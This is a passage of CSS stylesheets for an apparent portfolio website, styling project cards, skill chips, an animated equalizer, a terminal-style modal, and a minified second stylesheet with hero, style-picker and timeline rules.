.filter-chip.selected .check { width: 18px; margin-right: 8px; }

.projects-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(340px, 1fr)); gap: 16px; }

.project-card {
  position: relative; display: flex; flex-direction: column; gap: 14px;
  padding: 24px; min-height: 280px; text-decoration: none;
  border-radius: var(--md-sys-shape-corner-extra-large);
  background: var(--md-sys-color-surface-container-low);
  border: 1px solid var(--md-sys-color-outline-variant);
  overflow: hidden; isolation: isolate;
  transition: border-radius var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-default-spatial),
              transform var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-fast-spatial),
              background-color var(--md-sys-motion-duration-medium), border-color var(--md-sys-motion-duration-medium),
              opacity var(--md-sys-motion-duration-medium);
}
.project-card.featured { background: var(--md-sys-color-surface-container-high); border-color: transparent; }
.project-card:hover {
  transform: translateY(-4px);
  border-radius: var(--md-sys-shape-corner-extra-extra-large) var(--md-sys-shape-corner-medium);
  border-color: var(--md-sys-color-primary);
}
.project-card.hidden { display: none; }
.project-card.entering { animation: card-in var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-fast-spatial) both; }
@keyframes card-in { from { opacity: 0; transform: scale(0.9) translateY(16px); } }

/* Big decorative shape blob in the corner */
.project-card::before {
  content: ""; position: absolute; z-index: -1; width: 220px; height: 220px; right: -70px; top: -70px;
  background: var(--accent, var(--md-sys-color-primary-container)); opacity: 0.55;
  border-radius: 42% 58% 63% 37% / 41% 44% 56% 59%;
  transition: transform 900ms var(--md-sys-motion-spring-default-spatial), border-radius 900ms var(--md-sys-motion-spring-default-spatial);
}
.project-card:hover::before { transform: scale(1.35) rotate(40deg); border-radius: 50%; }

.project-top { display: flex; align-items: center; gap: 14px; }
.project-icon {
  width: 56px; height: 56px; display: grid; place-items: center; flex-shrink: 0;
  background: var(--md-sys-color-primary); color: var(--md-sys-color-on-primary);
  border-radius: var(--md-sys-shape-corner-large);
  transition: border-radius var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-fast-spatial), rotate var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-fast-spatial);
}
.project-icon .material-symbols-rounded { font-size: 30px; font-variation-settings: "FILL" 1, "wght" 500, "GRAD" 0, "opsz" 40; }
.project-card:hover .project-icon { border-radius: 50%; rotate: -8deg; }
.project-card:nth-child(3n+2) .project-icon { background: var(--md-sys-color-tertiary); color: var(--md-sys-color-on-tertiary); }
.project-card:nth-child(3n+3) .project-icon { background: var(--md-sys-color-secondary); color: var(--md-sys-color-on-secondary); }

.project-name { font-size: 1.35rem; font-weight: 800; font-variation-settings: "wdth" 112; line-height: 1.15; margin: 0; word-break: break-word; }
.project-badge {
  display: inline-block; margin-top: 4px; font-size: 0.75rem; font-weight: 700;
  padding: 2px 10px; border-radius: var(--md-sys-shape-corner-full);
  background: var(--md-sys-color-tertiary-container); color: var(--md-sys-color-on-tertiary-container);
}
.project-desc { margin: 0; color: var(--md-sys-color-on-surface-variant); flex-grow: 1; }
.tag-row { display: flex; flex-wrap: wrap; gap: 6px; }
.tag {
  font-size: 0.78rem; font-weight: 600; padding: 4px 10px; border-radius: var(--md-sys-shape-corner-small);
  background: var(--md-sys-color-surface-container-highest); color: var(--md-sys-color-on-surface-variant);
}
.project-meta { display: flex; align-items: center; gap: 16px; font-size: 0.85rem; color: var(--md-sys-color-on-surface-variant); }
.project-meta span { display: inline-flex; align-items: center; gap: 4px; }
.project-meta .material-symbols-rounded { font-size: 18px; }
.project-meta .go { margin-left: auto; color: var(--md-sys-color-primary); transition: translate var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial); }
.project-card:hover .go { translate: 6px 0; }
.lang-dot { width: 10px; height: 10px; border-radius: 50%; background: var(--lc, var(--md-sys-color-outline)); }

/* ==========================================================================
   Skills
   ========================================================================== */
.skills-layout { display: grid; grid-template-columns: repeat(3, 1fr); gap: 12px; }
.skill-group h3 { display: flex; align-items: center; gap: 10px; margin-bottom: 20px; }
.skill-group h3 .material-symbols-rounded { color: var(--md-sys-color-primary); }
.shape-chips { display: flex; flex-wrap: wrap; gap: 8px; }
.shape-chip {
  padding: 10px 18px; font-weight: 650; font-size: 0.95rem; cursor: default;
  background: var(--md-sys-color-surface-container-highest); color: var(--md-sys-color-on-surface);
  border-radius: var(--md-sys-shape-corner-full);
  transition: border-radius var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-fast-spatial),
              background-color var(--md-sys-motion-duration-short), color var(--md-sys-motion-duration-short),
              transform var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-fast-spatial);
}
.shape-chip:hover { transform: scale(1.06) rotate(-2deg); }
.shape-chip.s-cookie:hover { background: var(--md-sys-color-primary); color: var(--md-sys-color-on-primary); border-radius: 40% 60% 45% 55% / 55% 45% 60% 40%; }
.shape-chip.s-pill:hover   { background: var(--md-sys-color-tertiary); color: var(--md-sys-color-on-tertiary); border-radius: var(--md-sys-shape-corner-medium); }
.shape-chip.s-clover:hover { background: var(--md-sys-color-secondary); color: var(--md-sys-color-on-secondary); border-radius: 8px 28px 8px 28px; }

/* ==========================================================================
   Music
   ========================================================================== */
.music-card {
  display: grid; grid-template-columns: 1fr 1.3fr; align-items: center; gap: 40px;
  padding: 40px; border-radius: var(--md-sys-shape-corner-extra-extra-large);
  background: var(--md-sys-color-tertiary-container); color: var(--md-sys-color-on-tertiary-container);
}
.music-card p { margin: 0; font-size: 1.1rem; }
.eq { display: flex; align-items: flex-end; justify-content: center; gap: 8px; height: 180px; }
.eq span {
  width: 18px; height: 100%; border-radius: var(--md-sys-shape-corner-full);
  background: var(--md-sys-color-tertiary); transform-origin: bottom;
  animation: eq 1.2s var(--md-sys-motion-spring-effects) infinite alternate;
}
.eq span:nth-child(3n)   { background: var(--md-sys-color-primary); }
.eq span:nth-child(4n+1) { background: var(--md-sys-color-on-tertiary-container); }
.eq span:nth-child(1)  { animation-delay: -0.1s; } .eq span:nth-child(2)  { animation-delay: -0.5s; }
.eq span:nth-child(3)  { animation-delay: -0.9s; } .eq span:nth-child(4)  { animation-delay: -0.3s; }
.eq span:nth-child(5)  { animation-delay: -0.7s; } .eq span:nth-child(6)  { animation-delay: -1.1s; }
.eq span:nth-child(7)  { animation-delay: -0.2s; } .eq span:nth-child(8)  { animation-delay: -0.8s; }
.eq span:nth-child(9)  { animation-delay: -0.4s; } .eq span:nth-child(10) { animation-delay: -1.0s; }
.eq span:nth-child(11) { animation-delay: -0.6s; } .eq span:nth-child(12) { animation-delay: -0.15s; }
@keyframes eq { 0% { transform: scaleY(0.15); } 50% { transform: scaleY(0.75); } 100% { transform: scaleY(0.35); } }

/* ==========================================================================
   Contact
   ========================================================================== */
.contact-card {
  position: relative; overflow: hidden; isolation: isolate; text-align: center;
  padding: clamp(40px, 8vw, 96px) 24px; border-radius: var(--md-sys-shape-corner-extra-extra-large);
  background: var(--md-sys-color-primary); color: var(--md-sys-color-on-primary);
}
.contact-card p { max-width: 50ch; margin: 16px auto 32px; opacity: 0.9; }
.contact-card .button-group { justify-content: center; }
.contact-card .btn-filled { background: var(--md-sys-color-on-primary); color: var(--md-sys-color-primary); }
.contact-shape {
  position: absolute; z-index: -1; width: 520px; height: 520px; left: 50%; top: 50%; translate: -50% -50%;
  background: color-mix(in srgb, var(--md-sys-color-on-primary) 10%, transparent);
  border-radius: 45% 55% 52% 48% / 48% 45% 55% 52%;
  animation: spin 30s linear infinite, blob 9s ease-in-out infinite alternate;
}
@keyframes blob { 50% { border-radius: 60% 40% 35% 65% / 40% 60% 40% 60%; } 100% { border-radius: 38% 62% 58% 42% / 62% 38% 62% 38%; } }

/* ==========================================================================
   Lists
   ========================================================================== */
.list { display: flex; flex-direction: column; gap: 4px; }
.list-item {
  display: flex; align-items: center; gap: 16px; padding: 16px 20px; text-decoration: none;
  background: var(--md-sys-color-surface-container-low);
  border-radius: var(--md-sys-shape-corner-small);
  transition: border-radius var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial), background-color var(--md-sys-motion-duration-short);
}
.list-item:first-child { border-radius: var(--md-sys-shape-corner-extra-large) var(--md-sys-shape-corner-extra-large) var(--md-sys-shape-corner-small) var(--md-sys-shape-corner-small); }
.list-item:last-child  { border-radius: var(--md-sys-shape-corner-small) var(--md-sys-shape-corner-small) var(--md-sys-shape-corner-extra-large) var(--md-sys-shape-corner-extra-large); }
.list-item:hover { background: var(--md-sys-color-surface-container-high); border-radius: var(--md-sys-shape-corner-extra-large); }
.list-text { display: flex; flex-direction: column; flex: 1; }
.list-item .leading { color: var(--md-sys-color-primary); }
.list-item .trailing { color: var(--md-sys-color-on-surface-variant); transition: translate var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial); }
.list-item:hover .trailing { translate: 6px 0; }

/* ==========================================================================
   Footer & FAB
   ========================================================================== */
.footer { text-align: center; padding: 64px 24px 48px; color: var(--md-sys-color-on-surface-variant); font-size: 0.9rem; }

.fab {
  position: fixed; right: 24px; bottom: 24px; z-index: 40;
  width: 64px; height: 64px; display: grid; place-items: center; text-decoration: none;
  background: var(--md-sys-color-tertiary-container); color: var(--md-sys-color-on-tertiary-container);
  border-radius: var(--md-sys-shape-corner-large-increased);
  box-shadow: 0 6px 20px rgb(0 0 0 / 0.25);
  transform: scale(0) rotate(-90deg); opacity: 0;
  transition: transform var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-fast-spatial), opacity var(--md-sys-motion-duration-short),
              border-radius var(--md-sys-motion-duration-medium) var(--md-sys-motion-spring-fast-spatial);
}
.fab.visible { transform: none; opacity: 1; }
.fab:hover { border-radius: 50%; }
.fab .material-symbols-rounded { font-size: 28px; }

/* ==========================================================================
   Scroll reveal
   ========================================================================== */
.reveal { opacity: 0; transform: translateY(32px) scale(0.98); }
.reveal.in {
  opacity: 1; transform: none;
  transition: opacity 700ms var(--md-sys-motion-easing-emphasized), transform 900ms var(--md-sys-motion-spring-default-spatial);
  transition-delay: var(--d, 0ms);
}
.no-js .reveal { opacity: 1; transform: none; }

/* ==========================================================================
   Responsive
   ========================================================================== */
@media (max-width: 1080px) {
  .nav-item span:not(.material-symbols-rounded) { display: none; }
  .nav-item.active { padding-inline: 18px; }
}
@media (max-width: 900px) {
  .hero { grid-template-columns: 1fr; padding-top: 120px; text-align: left; gap: 24px; }
  .hero-visual { width: min(80%, 380px); order: -1; }
  .bento { grid-template-columns: 1fr 1fr; }
  .skills-layout { grid-template-columns: 1fr; }
  .music-card { grid-template-columns: 1fr; padding: 28px; }
  .eq { height: 120px; }
}
@media (max-width: 640px) {
  main { padding: 0 16px; }
  .top-app-bar {
    inset: 8px 8px auto 8px;
    padding: 0;
    background: transparent;
    border: none;
    box-shadow: none;
    backdrop-filter: none;
    -webkit-backdrop-filter: none;
    justify-content: space-between;
    pointer-events: none;
  }
  .top-app-bar .brand,
  .top-app-bar .bar-actions {
    pointer-events: auto;
    padding: 6px 12px;
    border-radius: var(--md-sys-shape-corner-full);
    background: color-mix(in srgb, var(--md-sys-color-surface-container) 85%, transparent);
    backdrop-filter: blur(18px);
    -webkit-backdrop-filter: blur(18px);
    border: 1px solid color-mix(in srgb, var(--md-sys-color-outline-variant) 50%, transparent);
    box-shadow: 0 4px 16px rgb(0 0 0 / 0.15);
  }
  /* Nav moves to a bottom navigation bar on phones */
  .nav-rail {
    position: fixed; inset: auto 12px 12px 12px;
    pointer-events: auto;
    margin: 0;
    justify-content: space-around;
    padding: 6px 10px;
    border-radius: var(--md-sys-shape-corner-full);
    background: color-mix(in srgb, var(--md-sys-color-surface-container) 92%, transparent);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid color-mix(in srgb, var(--md-sys-color-outline-variant) 50%, transparent);
    box-shadow: 0 8px 28px rgb(0 0 0 / 0.3);
    z-index: 50;
  }
  .nav-item { padding: 8px 12px; }
  .nav-item span:not(.material-symbols-rounded) { display: none; }
  .hero { padding-top: 80px; }
  .fab { bottom: 84px; right: 16px; width: 52px; height: 52px; }
  .bento { grid-template-columns: 1fr; }
  .bento-wide { grid-column: span 1 !important; }
  .projects-grid { grid-template-columns: 1fr; }
  .section { padding-top: 72px; }
  .stat { min-width: 0; flex: 1; padding: 14px; }
  .stat-value { font-size: 1.7rem; }
  .footer { padding-bottom: 100px; }
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation-duration: 0.001ms !important; animation-iteration-count: 1 !important; transition-duration: 0.001ms !important; }
  html { scroll-behavior: auto; }
  .reveal { opacity: 1; transform: none; }
}

/* ==========================================================================
   Terminal Modal / Drawer (M3 Expressive)
   ========================================================================== */
.terminal-scrim {
  position: fixed; inset: 0; z-index: 100;
  background: rgb(0 0 0 / 0.65);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  display: flex; align-items: center; justify-content: center;
  padding: 16px;
  animation: scrim-in var(--md-sys-motion-duration-medium) var(--md-sys-motion-easing-emphasized);
}
.terminal-scrim[hidden] { display: none; }
@keyframes scrim-in { from { opacity: 0; } }

.terminal-box {
  width: min(840px, 100%);
  max-height: 85vh;
  display: flex; flex-direction: column;
  background: var(--md-sys-color-surface-container-lowest);
  border: 1px solid var(--md-sys-color-outline-variant);
  border-radius: var(--md-sys-shape-corner-extra-large);
  box-shadow: 0 16px 48px rgb(0 0 0 / 0.45);
  overflow: hidden;
  font-family: "Fira Code", monospace, "Roboto Flex", monospace;
  animation: box-in var(--md-sys-motion-duration-long) var(--md-sys-motion-spring-fast-spatial);
}
@keyframes box-in { from { transform: scale(0.92) translateY(24px); opacity: 0; } }

.terminal-header {
  display: flex; align-items: center; gap: 8px;
  padding: 12px 16px;
  background: var(--md-sys-color-surface-container-high);
  border-bottom: 1px solid var(--md-sys-color-outline-variant);
}
.term-dot { width: 12px; height: 12px; border-radius: 50%; }
.term-dot.red { background: #ff5f56; }
.term-dot.yellow { background: #ffbd2e; }
.term-dot.green { background: #27c93f; }
.term-title {
  margin-left: 8px; font-size: 0.85rem; font-weight: 600;
  color: var(--md-sys-color-on-surface-variant);
  letter-spacing: 0.04em;
}
.term-close {
  margin-left: auto; background: none; border: 0; color: inherit; cursor: pointer;
  display: grid; place-items: center; padding: 4px; border-radius: var(--md-sys-shape-corner-full);
}
.term-close:hover { background: color-mix(in srgb, var(--md-sys-color-on-surface) 10%, transparent); }

.terminal-body {
  flex: 1; overflow-y: auto; padding: 16px;
  font-size: 0.9rem; line-height: 1.5; color: var(--md-sys-color-on-surface);
  background: var(--md-sys-color-surface-container-lowest);
}
.term-output { margin-bottom: 12px; white-space: pre-wrap; word-break: break-word; }
.term-output .prompt { color: var(--md-sys-color-primary); font-weight: 700; }
.term-output .accent { color: var(--md-sys-color-tertiary); font-weight: 700; }
.term-output .highlight { color: #3ddc84; font-weight: 700; }
.term-input-row { display: flex; align-items: center; gap: 8px; }
.term-input-row .prompt { color: var(--md-sys-color-primary); font-weight: 700; flex-shrink: 0; }
.term-input {
  flex: 1; background: transparent; border: 0; outline: none; font: inherit;
  color: var(--md-sys-color-on-surface);
}

/* ==========================================================================
   Interactive Music Synthesizer & Equalizer
   ========================================================================== */
.music-actions { margin-top: 20px; display: flex; align-items: center; gap: 12px; flex-wrap: wrap; }
.synth-btn {
  display: inline-flex; align-items: center; gap: 8px;
  padding: 10px 20px; border-radius: var(--md-sys-shape-corner-full);
  background: var(--md-sys-color-tertiary); color: var(--md-sys-color-on-tertiary);
  border: 0; cursor: pointer; font: inherit; font-weight: 700;
  transition: transform var(--md-sys-motion-duration-short), background-color var(--md-sys-motion-duration-short);
}
.synth-btn:hover { transform: scale(1.04); }
.synth-btn:active { transform: scale(0.96); }
.synth-btn.playing {
  background: var(--md-sys-color-primary); color: var(--md-sys-color-on-primary);
}
.eq.live span {
  animation: none !important;
  transition: height 80ms ease;
}
</file>
<file: dist/styles.css>
@charset "UTF-8";
:root{--bg:#f5f5f0;--surface:#fff;--ink:#181b22;--muted:#575c65;--accent:#2947ed;--on-accent:#fff;--line:#d9dbd6;--secondary:#dafa67;--warm:#ff996b;--radius:0px;--shadow:none;--font:'DM Sans',sans-serif;--display:'Space Grotesk',sans-serif;--mono:'IBM Plex Mono',monospace;--content:1240px;color-scheme:light}
*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:35px}body{margin:0;background:var(--bg);color:var(--ink);font-family:var(--font);font-size:16px;line-height:1.6;transition:background-color .3s,color .3s}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit;cursor:pointer;color:inherit}button:disabled{cursor:default}a{color:inherit;text-decoration:none}button:focus-visible,a:focus-visible,summary:focus-visible{outline:3px solid var(--accent);outline-offset:5px}button{border:0}h1,h2,h3,p{margin:0}h1,h2,h3{font-family:var(--display)}.wrap{width:min(var(--content),calc(100% - 96px));margin-inline:auto}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.skip-link{position:fixed;top:10px;left:10px;z-index:100;background:var(--ink);color:var(--bg);padding:12px 20px;transform:translateY(-150%)}.skip-link:focus{transform:translateY(0)}.site-header{height:112px;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--line);gap:24px}.brand{display:flex;align-items:center;gap:12px;font-family:var(--display);font-size:28px;font-weight:700;line-height:1}.brand-mark{display:grid;place-items:center;width:43px;height:43px;background:var(--accent);color:var(--on-accent);font-size:28px;letter-spacing:-5px;padding-right:5px;position:relative}.brand-mark span{display:inline;position:absolute;left:26px;top:8px;font-size:24px}.brand-dot{color:var(--accent)}.brand small{font-family:var(--font);font-size:10px;font-weight:500;display:block;letter-spacing:.015em;margin-top:6px}.main-nav{display:flex;gap:27px;font-size:14px}.main-nav a{padding:12px 0}.main-nav a:hover{text-decoration:underline;text-underline-offset:6px}.header-style{display:flex;align-items:center;gap:13px;font-size:14px;font-weight:600;background:transparent;border:1px solid var(--line);padding:11px 17px;border-radius:var(--radius)}.palette-symbol{font-size:20px}.hero{display:grid;grid-template-columns:1.1fr 1fr;gap:65px;align-items:center;padding-block:76px 70px}.eyebrow{display:flex;align-items:center;gap:10px;font-family:var(--mono);font-size:11px;line-height:1.5;font-weight:500;letter-spacing:.055em}.eyebrow-line{width:20px;height:2px;background:var(--accent)}h1{font-size:clamp(64px,6.9vw,100px);font-weight:600;line-height:.99;letter-spacing:-.065em;margin:27px 0}h1>span{color:var(--accent)}.hero-description{max-width:450px;color:var(--muted);font-size:16px;line-height:1.75}.hero-description strong{display:block;font-weight:500;color:var(--ink);margin-top:7px}.button{display:inline-flex;align-items:center;gap:38px;font-size:15px;font-weight:600;padding:16px 23px;border-radius:var(--radius);transition:transform .2s,box-shadow .2s}.button:hover{transform:translateY(-3px)}.primary{background:var(--accent);color:var(--on-accent);margin-top:27px;box-shadow:var(--shadow)}.button span{font-size:24px;line-height:1}.hero-facts{display:flex;gap:24px;margin-top:27px;font-size:12px;color:var(--muted)}.hero-facts b{font-family:var(--display);font-size:20px;color:var(--ink);margin-right:3px}.hero-facts>span+span{border-left:1px solid var(--line);padding-left:24px}.hero-art{position:relative;padding:28px 0 0;max-width:540px;width:100%;justify-self:end}.art-coordinate{font-family:var(--mono);font-size:10px;letter-spacing:.07em;margin-bottom:16px;color:var(--muted)}.visual-window{background:var(--surface);border:1px solid var(--ink);border-radius:var(--radius);overflow:hidden;box-shadow:var(--shadow)}.window-bar{display:flex;justify-content:space-between;align-items:center;padding:14px 18px;border-bottom:1px solid var(--ink);font-family:var(--mono);font-size:11px}.window-bar>span:first-child{display:flex;gap:5px}.window-bar i{width:6px;height:6px;border:1px solid var(--ink);border-radius:50%}.window-bar i:first-child{background:var(--ink)}.visual-grid{display:grid;grid-template-columns:1fr 1fr;gap:0}.art-tile{height:170px;position:relative;display:flex;align-items:center;justify-content:center;overflow:hidden}.tile-blue{background:var(--accent);color:var(--on-accent)}.tile-lime{background:var(--secondary);color:#202720}.tile-orange{background:var(--warm);color:#241b18}.tile-paper{background:#ebece7;color:#1b2026}.art-tile small{font:10px var(--mono);position:absolute;bottom:12px;left:16px;letter-spacing:.09em}.asterisk{font:180px/1 'Arial',sans-serif;display:block;transition:transform .8s}.visual-window:hover .asterisk{transform:rotate(90deg)}.orbit{width:105px;height:105px;border:23px solid currentColor;border-radius:50%;position:relative}.orbit:after{content:'';position:absolute;width:100%;height:100%;border:1px solid currentColor;left:24px;top:-35px;border-radius:50%}.pixel-arrow{font-family:Arial,sans-serif;font-size:150px;line-height:1;font-weight:700;transform:translateY(-8px)}.binary{font-family:var(--mono);font-size:66px;letter-spacing:-.12em;line-height:.9;font-weight:600}.code-preview{padding:19px 22px;font-family:var(--mono);font-size:14px;border-top:1px solid var(--ink)}.code-line{display:flex;gap:23px}.line-number{color:var(--muted);font-size:11px;padding-top:3px}.code-line b{font-weight:500;color:var(--accent)}.code-line em{font-style:normal}.code-output{display:flex;align-items:center;gap:15px;color:var(--muted);font-size:12px;margin-top:7px}.cursor{height:15px;width:7px;background:var(--accent);display:inline-block;animation:blink 1.4s steps(2,start) infinite}.art-sticker{position:absolute;right:-22px;bottom:107px;display:flex;align-items:center;gap:20px;background:var(--secondary);color:#202720;font-family:var(--display);font-size:16px;line-height:1.15;padding:15px 18px;transform:rotate(-7deg);border:1px solid #202720;box-shadow:3px 3px 0 #202720}.art-sticker>span:last-child{font-size:30px}.art-caption{display:flex;justify-content:space-between;margin-top:17px;font-family:var(--mono);font-size:9px;color:var(--muted);letter-spacing:.02em}.design-note{border-block:1px solid var(--line);padding:24px 0;display:flex;align-items:center;justify-content:space-between;gap:20px}.design-note>div{display:flex;gap:17px;align-items:center}.note-icon{color:var(--accent);font-size:34px}.design-note p{display:flex;gap:17px;align-items:center;font-size:13px}.design-note p strong{font-weight:600}.design-note p>span{color:var(--muted)}.design-note button{background:transparent;font-size:13px;display:flex;gap:20px;align-items:center;white-space:nowrap}.design-note button:hover{text-decoration:underline;text-underline-offset:5px}.site-footer{display:flex;align-items:center;gap:30px;border-top:1px solid var(--line);padding-block:34px 160px;font-size:12px;color:var(--muted)}.footer-logo{font-size:36px;font-family:var(--display);color:var(--ink);font-weight:700}.site-footer>span{margin-left:auto}.style-dock{position:fixed;z-index:20;bottom:24px;left:50%;transform:translateX(-50%);display:flex;align-items:center;gap:14px;padding:10px 12px 10px 19px;background:#fff;color:#202329;border:1px solid #d7d9dc;box-shadow:0 10px 45px #0002;border-radius:15px;max-width:calc(100% - 32px)}.dock-label{display:flex;align-items:center;gap:11px;padding-right:14px;border-right:1px solid #e0e0e0;font:9px/1.45 var(--mono);letter-spacing:.035em;white-space:nowrap}.dock-spark{font-size:28px;color:#2947ed}.dock-options{display:flex;gap:4px}.dock-choice{background:transparent;padding:9px 10px;border-radius:8px;display:flex;flex-direction:column;gap:5px;align-items:center;min-width:56px;font-family:'DM Sans',sans-serif;font-size:10px;line-height:1.4;border:1px solid transparent;transition:background .2s}.dock-choice:hover{background:#eff1f5}.dock-choice[aria-pressed=true]{background:#eaf0ff;border-color:#b8c5ff;color:#1a36c8}.theme-glyph{font-size:22px;line-height:1;width:29px;height:27px;display:grid;place-items:center;font-family:Arial,sans-serif;font-weight:500}.dock-choice[aria-pressed=true] .theme-glyph{color:#2947ed}.next-style{background:#f0f1f4;border:1px solid #e1e3e7;border-radius:9px;height:40px;width:40px;flex:0 0 40px;font-size:24px}.dock-mobile{display:none}.style-dialog{border:1px solid #d6d9df;border-radius:20px;padding:32px;max-width:760px;width:calc(100% - 32px);max-height:calc(100dvh - 40px);color:#19212c;background:#f8f9fc;box-shadow:0 30px 100px #0004;font-family:'DM Sans',sans-serif}.style-dialog::backdrop{background:#10172988;backdrop-filter:blur(6px)}.picker-top{display:flex;align-items:center;justify-content:space-between}.picker-top .eyebrow{font-size:10px;color:#505866}.close-dialog{background:#e9ecf2;width:36px;height:36px;border-radius:50%;font-size:25px;line-height:1}.style-dialog h2{font-family:'Space Grotesk',sans-serif;font-size:48px;letter-spacing:-.06em;line-height:1.05;margin:14px 0}.style-dialog h2 span{color:#2947ed}.picker-intro{font-size:14px;color:#555d6a;margin-bottom:24px}.picker-options{display:grid;grid-template-columns:repeat(3,1fr);gap:10px}.picker-choice{text-align:left;background:#fff;border:1px solid #d4d8e1;padding:13px;border-radius:10px;display:flex;flex-direction:column;gap:3px;font:14px 'DM Sans',sans-serif;color:#202734;position:relative;min-width:0}.picker-choice:hover{border-color:#2947ed}.picker-choice[aria-pressed=true]{outline:2px solid #2947ed;border-color:transparent}.picker-choice[aria-pressed=true]:after{content:'✓';position:absolute;right:20px;top:20px;background:#fff;color:#2947ed;border-radius:50%;height:23px;width:23px;text-align:center;line-height:23px;box-shadow:0 1px 4px #0002}.picker-choice small{font-size:11px;color:#58606b;line-height:1.5}.swatch{height:57px;border-radius:5px;background:#2947ed;display:flex;align-items:center;justify-content:center;margin-bottom:8px;color:#fff;font-size:33px;overflow:hidden}.picker-foot{display:flex;justify-content:space-between;margin-top:22px;font-size:12px;color:#505866}.noscript-notice{padding:20px;background:#fff;color:#111}.style-dock button:focus-visible,.style-dialog button:focus-visible{outline:3px solid #2947ed;outline-offset:3px}@keyframes blink{to{opacity:0}}
@media(min-width:1600px){.hero{padding-block:90px}.art-tile{height:190px}}@media(max-width:1100px){.wrap{width:calc(100% - 64px)}.main-nav{gap:17px;font-size:12px}.header-style{padding:10px;font-size:12px;gap:8px}.hero{gap:36px}.art-tile{height:145px}.asterisk{font-size:155px}.art-sticker{right:-13px}.design-note p{flex-direction:column;align-items:flex-start;gap:2px}.dock-label{display:none}.dock-choice{padding-inline:8px}.hero-facts{gap:14px;font-size:10px}.hero-facts>span+span{padding-left:14px}.orbit{width:90px;height:90px;border-width:20px}.binary{font-size:58px}.pixel-arrow{font-size:130px}}
@media(max-width:760px){.wrap{width:calc(100% - 40px)}.site-header{height:88px;gap:12px}.main-nav{display:none}.brand{font-size:25px}.brand small{font-size:9px}.header-style{font-size:12px;padding:9px 12px}.hero{grid-template-columns:1fr;padding-block:45px 40px;gap:30px}.hero h1{font-size:clamp(66px,13vw,98px);margin-block:22px}.hero-description{max-width:540px}.eyebrow{font-size:10px}.hero-art{justify-self:center;width:100%;max-width:540px;padding-top:14px}.hero-facts{font-size:12px;gap:20px}.hero-facts>span+span{padding-left:20px}.art-tile{height:150px}.art-sticker{right:-8px;bottom:94px}.art-caption{font-size:8px}.design-note{align-items:flex-start;flex-direction:column;gap:8px;padding-block:20px}.design-note p{font-size:12px}.design-note button{margin-left:48px;font-size:12px}.dock-options{display:none}.dock-mobile{display:flex;align-items:center;gap:34px;justify-content:space-between;background:transparent;font-family:'DM Sans',sans-serif;font-size:14px;font-weight:600;padding:5px 8px;min-width:165px}.style-dock{gap:9px;bottom:16px;padding:8px 10px;border-radius:12px}.dock-label{display:flex;border:0;padding:0}.dock-label>span:last-child{display:none}.dock-spark{font-size:27px}.next-style{width:36px;height:36px;flex-basis:36px}.style-dialog{padding:22px;max-height:calc(100dvh - 24px)}.style-dialog h2{font-size:37px}.picker-options{grid-template-columns:repeat(2,1fr);gap:9px}.picker-choice{font-size:13px;padding:10px}.picker-choice small{font-size:11px}.swatch{height:45px}.picker-intro{font-size:13px;margin-bottom:18px}.picker-foot{font-size:10px}.site-footer{flex-wrap:wrap;gap:14px 24px;padding-bottom:125px}.site-footer>p{width:calc(100% - 80px)}.site-footer>span{margin-left:0}.code-preview{font-size:13px}.hero-facts b{font-size:20px}}
.section{padding-block:94px}.section-heading{display:flex;justify-content:space-between;align-items:flex-end;gap:50px;margin-bottom:45px}.section-heading>.section-copy,.section-heading>p,.section-heading>div:last-child:not(:first-child){max-width:370px}.section-heading h2{font-size:clamp(34px,3.5vw,48px);line-height:1.08;letter-spacing:-.05em;font-weight:600;margin-top:17px}.section-heading h2 span{color:var(--muted)}.section-heading>p,.section-heading>div>p:not(.eyebrow){font-size:16px;color:var(--muted);line-height:1.75}.timeline{list-style:none;margin:0;padding:7px 0 0;display:grid;grid-template-columns:repeat(4,1fr)}.timeline li{padding:0 26px 0 0;position:relative}.timeline-year{font:500 40px/1.3 var(--display);letter-spacing:-.06em}.timeline-point{height:1px;background:var(--line);margin:22px -26px 26px 0;position:relative}.timeline-point:before{content:'';position:absolute;left:0;top:-4px;width:9px;height:9px;background:var(--accent)}.timeline li:last-child .timeline-year{color:var(--accent)}.timeline li:last-child .timeline-point{margin-right:0;background:var(--accent)}.timeline h3{font-size:19px;letter-spacing:-.035em;margin-bottom:10px}.timeline p{font-size:14px;color:var(--muted);max-width:230px;line-height:1.75}.timeline-tag{font:9px var(--mono);display:block;margin-top:23px;letter-spacing:.025em;color:var(--muted)}.timeline li:last-child .timeline-tag{color:var(--accent)}.program-band{background:#e9ebe6;border-block:1px solid var(--line)}.program-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}.program-card{padding:29px;background:var(--surface);border:1px solid var(--line);border-radius:var(--radius);position:relative;box-shadow:var(--shadow);transition:transform .2s,box-shadow .2s}.program-card:hover{transform:translateY(-4px)}.card-icon{font:500 26px var(--mono);height:48px;display:inline-flex;align-items:center;color:var(--accent)}.card-number{float:right;font:11px var(--mono);color:var(--muted);padding-top:12px}.program-card h3{font-size:21px;letter-spacing:-.04em;line-height:1.25;margin:19px 0 12px}.program-card p{font-size:14px;color:var(--muted);line-height:1.75}.card-tag{font:9px var(--mono);display:block;margin-top:26px;letter-spacing:.03em;color:var(--muted)}.text-link{display:inline-flex;align-items:center;gap:20px;font-size:14px;font-weight:600;color:var(--accent);margin-top:15px;border-bottom:1px solid currentColor;padding-bottom:3px}.section-footnote{font-size:12px;color:var(--muted);margin-top:24px}.project-stat{display:flex;gap:22px;align-items:center}.project-stat>b{font:600 44px/1 